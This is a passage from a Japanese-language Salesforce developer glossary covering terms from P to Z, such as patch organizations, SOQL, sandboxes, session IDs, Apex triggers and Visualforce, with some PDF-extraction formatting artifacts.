**パッチを使用することにより、開発者は、管理パッケージ内の既存のコンポーネントの機能を、登録者組 織にその動作の変更を意識させずに変更することができます。たとえば、新しい変数を追加したり、**Apex **クラスの内容を変更したりできますが、その方法を追加、廃止、または削除することはできません。パッ チは、すべてのパッケージバージョンに付加された** *patchNumber* **によって追跡されます。「パッチ開発 組織」および「パッケージバージョン」も参照してください。**

#### **パッチ開発組織**

**パッチバージョンを開発、維持、およびアップロードする組織。パッチ開発組織は、開発者組織がパッチ の作成を要求すると、自動的に作成されます。「パッチ」および「パッケージバージョン」も参照してく ださい。**

**サービスとしてのプラットフォーム (PaaS)**

**アプリケーションを作成し、クラウドでリリースするために開発者がサービスプロバイダが提供するプロ グラミングツールを使用する環境。アプリケーションはサービスとしてホストされ、インターネットを経 由して顧客に提供されます。**PaaS **ベンダは、特殊なアプリケーションを作成および拡張する**API**を提供しま す。また** PaaS **ベンダは、リリースしたアプリケーションおよび各顧客データの日常メンテナンス、操作お よびサポートを行う責任があります。このサービスで、プログラマが独自のハードウェア、ソフトウェア、 そして関連** IT **リソースを使用してアプリケーションをインストール、構成、保守する必要性を緩和します。** PaaS **環境を使用して、あらゆる市場区分にサービスを配信することができます。**

#### **Platform Edition**

**セールスやサービス** & **サポートなどの標準** Salesforce **アプリケーションを含まない** Enterprise Edition**、**Unlimited Edition**、または** Performance Edition **に基づいた** Salesforce **エディションです。**

**主キー**

**リレーショナルデータベースのコンセプトです。リレーショナルデータベースの各テーブルには、データ 値が一意にレコードを識別する項目があります。この項目を、主キーと呼びます。**2 **つのテーブルのリレー ションは、あるテーブルの外部キーの値と、別のテーブルの主キーの値が一致することによって成り立ち ます。**

#### **本番組織**

**実際の本番データとそれらにアクセスするライブユーザを持っている** Salesforce **組織です。**

#### **プロトタイプ**

**他の** Apex **コードに使用できるクラス、メソッド、および変数。**

## Q

**クエリロケータ**

**返された最後の結果レコードのインデックスを指定する、**query() **または** queryMore() API**コールから返 されるパラメータ。**

**クエリ文字列パラメータ**

**通常** URL **の「**?**」文字の後に指定されている名前** - **値のペア。次に例を示します。**

http://na1.salesforce.com/001/e?**name=value**

## R

**レコード**

Salesforce **オブジェクトの単一インスタンス。たとえば、「**John Jones**」は取引先責任者レコードの名前とな ります。**

**レコード ID**

**各レコードの一意の識別子。**

**レコードレベルセキュリティ**

**データを制御するメソッドで、特定のユーザがオブジェクトを参照および編集でき、ユーザが編集できる レコードを制限できます。**

### **レコードのロック**

**レコードのロックは、項目レベルのセキュリティや共有設定に関係なく、ユーザがレコードを編集できな いようにします。未承認のレコードは、**Salesforce **によって自動的にロックされます。ロックされたレコー ドを編集するには、ユーザは特定のオブジェクトに対するオブジェクトレベルの「すべての編集」権限、 または「すべてのデータの編集」権限が割り当てられている必要があります。**[**申請時のアクション**] **関連 リスト、**[**最終承認時のアクション**] **関連リスト、**[**最終却下時のアクション**] **関連リスト、および** [**取り消し 時のアクション**] **関連リストには、デフォルトで「レコードのロック」アクションが含まれています。申請 時のアクションおよび取り消し時のアクションでは、このデフォルトのアクションを編集することはでき ません。**

### **レコード名**

**すべての** Salesforce **オブジェクトの標準項目です。レコード名が** Force.com **アプリケーションに表示される と、値はレコードの詳細ビューへのリンクとして表示されます。レコード名は自由形式のテキストまたは 自動採番項目です。**[**レコード名**] **には、必ずしも一意の値を割り当てる必要はありません。**

**ごみ箱**

**削除した情報を表示し、復元できるページ。ごみ箱には、サイドバー内のリンクからアクセスします。**

**リレーション**

**ページレイアウト内の関連リストおよびレポート内の詳細レベルを作成するために使われる、**2 **つのオブ ジェクトの間の接続。両方のオブジェクトの特定の項目において一致する値を使用して、関連するデータ にリンクします。たとえば、あるオブジェクトには会社に関連するデータが保存されていて、別のオブジェ クトには人に関連するデータが保存されている場合、リレーションを使用すると、その会社で働いている 人を検索できます。**

**リレーションクエリ**

SOQL **コンテキストで、オブジェクト間のリレーションを辿り、結果を識別および返すクエリ。親対子およ び子対親の構文は、**SOQL **クエリでは異なります。**

**ロール階層**

**レコードレベルのセキュリティで使用される設定。ロール階層によって特定のレベルのロールを割り当て られたユーザは、組織の共有モデルとは関係なく、階層において自分よりも下位のユーザが所有している データ、および該当のユーザと共有しているデータに対する参照、編集権限を持つことになります。**

**積み上げ集計項目**

**主従関係の子レコードの値の集計値を自動的に提供する項目の種別。**

**実行ユーザ**

**各ダッシュボードには実行ユーザが指定され、そのユーザのセキュリティ設定によってダッシュボードに 表示されるデータが決まります。実行ユーザが特定の** 1 **ユーザである場合、すべてのダッシュボード閲覧 者には、閲覧者個々人のセキュリティ設定に関係なく、実行ユーザのセキュリティ設定に基づいてデータ が表示されます。動的ダッシュボードの場合、実行ユーザをログインユーザに設定することができるため、 各ユーザには独自のアクセスレベルに従ってダッシュボードが表示されます。**

## S

#### **SaaS**

**「サービスとしてのソフトウェア** (SaaS)**」を参照してください。**

**Sコントロール**

メモ: S**コントロールは、**Visualforce **ページに置き換えられました。**2010 **年** 3 **月以降、新しい組織同様、** S**コントロールを作成したことのない組織は、**S**コントロールを作成できなくなります。既存の** S**コント ロールに影響はありません。今後も編集できます。**

**カスタムリンクで使用するカスタム** Web **コンテンツ。カスタム**S**コントロールには、**Java **アプレット、**Active-X **コントロール、**Excel **ファイル、カスタム** HTML Web **フォームなど、ブラウザに表示できるあらゆる種類のコ ンテンツを入れることができます。**

### **Salesforce 証明書と鍵のペア**

Salesforce **の証明書およびキーペアは、要求がユーザの組織からのものであることを確認する署名として使 用されます。証明書と鍵は、外部** Web **サイトとの認証済み** SSL **通信で使用されるか、組織を** ID **プロバイダ として使用するときに使用されます。要求が** Salesforce **組織から行われていることの確認が必要な外部** Web **サイトとを使用している場合必要なのは、**Salesforce **証明書と鍵のペアの生成です。**

### **Salesforce レコード ID**

Salesforce **の** 1 **つのレコードを識別する** 15 **文字または** 18 **文字の一意の英数字文字列です。**

### **Salesforce SOA (サービス指向アーキテクチャ)**

Apex **内から外部** Web **サービスへのコールを実行できる** Force.com **の強力な機能です。**

#### **Sandbox**

**開発、テストおよびトレーニング用の、**Salesforce**本番組織とほぼ同一のコピー。**Sandbox **のコンテンツとサ イズは、**Sandbox **の種別および** Sandbox **に関連付けられた本番組織のエディションによって異なります。**

**準結合**

**準結合は、**SOQL **クエリの** IN **句の別のオブジェクトのサブクエリです。準結合を使用して、特定のレコー ドタイプの商談がある取引先のすべての取引先責任者を取得するなど、高度なクエリを作成できます。「反 結合」も参照してください。**

### **セッション ID**

**ユーザが** Salesforce **に正常にログインした場合に返される認証トークンです。セッション** ID **を使用すると、 ユーザが** Salesforce **で別のアクションを実行するときに毎回ログインする必要がなくなります。レコード** ID **または** Salesforce ID **と異なり、**Salesforce **レコードの一意の** ID **を示す用語です。**

**セッションタイムアウト**

**ログインしてからユーザが自動的にログアウトするまでの時間です。セッションは、前もって決定された 非活動状態の期間の後、自動的に終了します。非活動状態の期間の長さは、**[**設定**] **の [セキュリティのコン**

**トロール]をクリックすることによって**Salesforce**で設定できます。デフォルト値は** 120 **分** (2 **時間**) **です。ユー ザが** Web **インターフェースでアクションを実行または**API**コールを実行すると、非活動状態タイマーが** 0 **に リセットされます。**

### **Setter メソッド**

**値を割り当てるメソッド。**Getter **メソッドも参照してください。**

**設定**

**システム管理者が組織の設定および** Force.com **アプリケーションをカスタマイズおよび定義できるメニュー です。組織のユーザインターフェース設定に応じて、**[**設定**] **はユーザインターフェースのヘッダーでリン クになっている場合もあれば、ユーザ名の下でドロップダウンリストになっている場合もあります。**

**サイト**

Force.com **サイトでは、公開** Web **サイトとアプリケーションを作成できます。それらは** Salesforce **組織と直接 統合されるため、ユーザがログインする場合にユーザ名やパスワードは必要ありません。**

#### **SOAP (Simple Object Access Protocol)**

XML **符号化データを渡す一定の方法を定義するプロトコルです。**

#### **SOAP API**

Salesforce**組織の情報へのアクセスを提供する** SOAP **ベースの** Web **サービスアプリケーションのプログラミン グインターフェースです。**

#### **sObject**

Force.com **プラットフォームに保存可能なすべてのオブジェクトの抽象または親オブジェクト。**

#### **サービスとしてのソフトウェア (SaaS)**

**ソフトウェアアプリケーションがサービスとしてホストされ、顧客にインターネットを経由して提供され る配信モデル。**SaaS **ベンダは、アプリケーションおよび各顧客データの日常メンテナンス、操作およびサ ポートを行う責任があります。このサービスで、顧客が独自のハードウェア、ソフトウェア、そして関連** IT **リソースを使用してアプリケーションをインストール、構成、保守する必要性を緩和します。**SaaS **モデ ルを使用して、あらゆる市場区分にサービスを配信することができます。**

#### **SOQL (Salesforce オブジェクトクエリ言語)**

Force.com **データベースからデータを選択する条件を指定するために使う、単純で強力なクエリ文字列を構 築できるクエリ言語です。**

#### **SOSL (Salesforce オブジェクト検索言語)**

Force.com API **を使用して、テキストベースの検索を実行できるクエリ言語。**

#### **標準オブジェクト**

Force.com **プラットフォームに含まれる組み込みオブジェクトです。アプリケーション独自の情報を格納す るカスタムオブジェクトを作成することもできます。**

**システムログ**

**開発者コンソールの一部。コードスニペットのデバッグに使用できる独立したウィンドウ。ウィンドウの 下部にテストするコードを入力して、**[**実行**] **をクリックします。システムログの本文には、実行する行の 長さや、作成されたデータベースコール数などのシステムリソース情報が表示されます。コードが完了し なかった場合は、コンソールにデバッグ情報が表示されます。**

T

**タグ**

Salesforce **でデータを独自の方法で記述および整理するために使用され、ほとんどのレコードに関連付ける ことができる単語または短い語句。システム管理者がタグを有効化できるのは、取引先、活動、納入商品、 キャンペーン、ケース、取引先責任者、契約、ダッシュボード、ドキュメント、行動、リード、メモ、商 談、レポート、ソリューション、**ToDo**、およびカスタムオブジェクト** (**リレーションシップグループメン バーを除く**) **です。タグには、**SOAP API **からもアクセスできます。**

#### **テストケースカバー率**

**テストケースは、コードを使用した、予測される実際のシナリオです。テストケースは実際の単体テスト ではありませんが、単体テストが実施する内容を指定するドキュメントです。テストケースのカバー率が 高い場合、特定されたすべてまたはほとんどの実際のシナリオが単体テストとして実装されます。「コー ドカバー率」 と 「単体テスト」 も参照してください。**

#### **Test メソッド**

**特定のコードが適切に動作しているかを確認する** Apex **クラスメソッド。**Test **メソッドは引数を採用せず、 データをデータベースにコミットしません。また、コマンドラインまたは** Force.com IDE **のような** Apex IDE **で** runTests() **システムメソッドによって実行できます。**

#### **テスト組織**

Sandbox **を参照してください。**

#### **トランザクション、Apex**

Apex**トランザクションは、**1 **つの単位として実行される一連の操作を表します。トランザクションの実行に は、すべての** DML **操作が正常に完了することが求められます。いずれかの操作でエラーが発生した場合は トランザクション全体がロールバックされます。この場合、データは一切データベースにコミットされま せん。トランザクションの境界は、トリガ、クラスメソッド、匿名のコードブロック、**Visualforce **ページ、 カスタム** Web **サービスメソッドのいずれかにすることができます。**

**トリガ**

**データベースの特定の種類のレコードが挿入、更新、または削除される前後で実行する**Apex**の一部です。 各トリガは、トリガが実行されるレコードへのアクセス権限を提供する一連のコンテキスト変数で実行し、 すべてのトリガは一括モードで実行します。つまり、一度に** 1 **つずつレコードと処理するのではなく、複 数のレコードを一度に処理します。**

**トリガコンテキスト変数**

**トリガおよびトリガが起動するレコードに関する情報へのアクセス権限を提供するデフォルト値。**

### $\bigcup$

## V

**入力規則**

**指定される基準に一致しない場合、レコードを保存しない規則。**

**バージョン**

**項目のリリースを示す数値。バージョンを表示できる項目は、**API**オブジェクト、項目およびコール、**Apex **クラスおよびトリガ、**Visualforce **ページおよびコンポーネントです。**

**ビュー**

Visualforce **で定義された** Model-View-Controller **モデルのユーザインターフェース。**

**ビューステート**

**要求間のデータベース状態を維持するために必要なすべての情報が、ビューステートに保存されます。**

**Visualforce**

**開発者が、プラットフォームに作成されたアプリケーションのカスタムページおよびコンポーネントを容 易に定義できる、単純で、タグベースのマークアップ言語。各タグが、ページのセクション、関連リスト、 または項目など、大まかなコンポーネントときめの細かいコンポーネントのどちらにも対応しています。 コンポーネントの動作は、標準の** Salesforce **ページと同じロジックを使用して制御することも、開発者が独 自のロジックを** Apex **で記述されたコントローラと関連付けることもできます。**

#### **Visualforce コントローラ**

**コントローラ、**Visualforce **を参照してください。**

**Visualforce ライフサイクル**

**ユーザセッションでページがどのように作成されて破棄されるかを示す** Visualforce **ページの各実行フェー ズ。**

**Visualforce ページ**

Visualforce**を使用して作成された** Web **ページ。通常、**Visualforce**ページには組織に関連する情報が表示されま すが、データの変更や取得も可能です。**PDF **ドキュメントやメールの添付ファイルなど、さまざまな方法で 表示できます。また** CSS **スタイルに関連付けることもできます。**

W

**Web サービス**

**さまざまなプラットフォームで稼動していたり、さまざまな言語で作成されていたり、地理的に離れてた 場所にある場合であっても、**2 **つのアプリケーションがインターネットを経由してデータを容易に交換でき るメカニズム。**

**WebService メソッド**

**サードパーティのアプリケーションのマッシュアップなど、外部システムによって使用できる**Apex**クラス メソッドまたは変数。**Web **サービスメソッドは、グローバルクラスで定義する必要があります。**

**Web サービス API**

Salesforce**組織の情報へのアクセスを提供する** Web **サービスアプリケーションプログラミングインターフェー ス。「**SOAP API**」および「**Bulk API**」も参照してください。**

**ワークフローと承認時のアクション**

**メールアラート、**ToDo**、項目自動更新、アウトバウンドメッセージなどの、ワークフローと承認時のアク ションは、ワークフロールールまたは承認プロセスで起動できます。**

**ラッパークラス**

**ログイン、セッションの管理、レコードのクエリおよびバッチなど、一般的な機能を抽象化するクラス。 ラッパークラスを使用すると、インテグレーションでより容易にプログラムロジックを開発、保持、およ** **び一か所に保存でき、コンポーネント間で容易に再利用できるようになります。**Salesforce **のラッパークラ スの例として、**Salesforce SOAP API **の** JavaScript **ラッパーである** AJAX Toolkit**、**Salesforce CRM Call Center **の** CTI Adapter **で使用される** CCritical Section **などのラッパークラス、または** SOAP API **を使用して** Salesforce **にアクセ スするクライアントインテグレーションアプリケーションの一部として作成されたラッパークラスなどが あります。**

### **WSDL (Web Services Description Language) ファイル**

Web **サービスと送受信するメッセージの形式を説明する** XML **ファイル。開発環境の** SOAP **クライアントは、** Salesforce Enterprise WSDL **または** Partner WSDL **を使用して、**SOAP API **で** Salesforce **と通信します。**

# X

## **XML (拡張可能マークアップ言語)**

**構造化データの共有と移動を可能にするマークアップ言語。**Metadata API **を使用して取得またはリリースさ れるすべての** Force.com **コンポーネントは、**XML **定義に従って表されます。**

## Y

**該当用語はありません。**

## Z

**該当用語はありません。**